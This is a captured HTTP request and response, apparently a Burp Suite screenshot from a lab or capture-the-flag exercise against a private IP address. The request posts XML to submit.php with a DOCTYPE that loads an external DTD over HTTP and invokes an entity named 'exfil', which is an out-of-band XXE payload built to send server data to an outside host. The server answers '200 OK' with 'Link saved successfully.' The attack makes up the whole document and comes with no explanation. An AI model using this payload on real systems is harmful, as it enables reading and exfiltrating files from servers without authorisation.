 Pretty Raw Hex Hackvertor \n
1 POST /submit.php HTTP/1.1
2 Host: 10.80.132.20
3 Content-Length: 151
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/xml
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/143.0.0.0 Safari/537.36
9 Origin: http://10.80.132.20
10 Referer: http://10.80.132.20/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE upload SYSTEM "http:// /sample.dtd">
16 <upload>
17 <file>
&exfil;
</file>
18 </upload>
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Dec 2025 13:29:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 24
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Link saved successfully.